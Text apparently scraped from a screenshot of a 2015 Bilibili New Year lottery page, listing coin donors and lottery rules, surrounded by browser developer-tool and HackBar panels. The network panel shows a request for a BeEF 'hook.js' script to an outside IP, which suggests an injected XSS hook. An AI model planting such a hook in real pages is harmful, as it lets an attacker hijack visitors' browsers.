 Load URL
Split URL
Execute
Enable Post data Enable Referrer
请叫我圣骑士：（1硬币）
黑翼的巡禮者：（1硬币）
沫小柒：（1硬币）
卡普卡普锵：（1硬币）
孤独斯人：（2硬币）
黑夜里的黑猫绅士：（1硬币）
淚丶无Se：新年快乐～（1硬币）
抽奖规则
1、抽奖活动时间：2015年2月15日——2015年2月21日。
2、5枚硬币=1次抽奖机会，活动期间不设抽奖上限。
3、活动期间，正式会员账号每日成功拜年祝福留言，即可获得一次抽奖机会。
4、活动期间，正式会员账号每日成功分享，即可获得一次抽奖机会。
5、奖品将于活动结束后30个工作日内送出。
6、本活动最终解释权归哔哩哔哩弹幕网所有。
官方微信专属活动入口
扫一扫
TOP
领红包
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET hook.js?BEEFHOOK=AUsjxv0.. 121.127.241.143:3000 0 B
0 个请求 0 B 0ms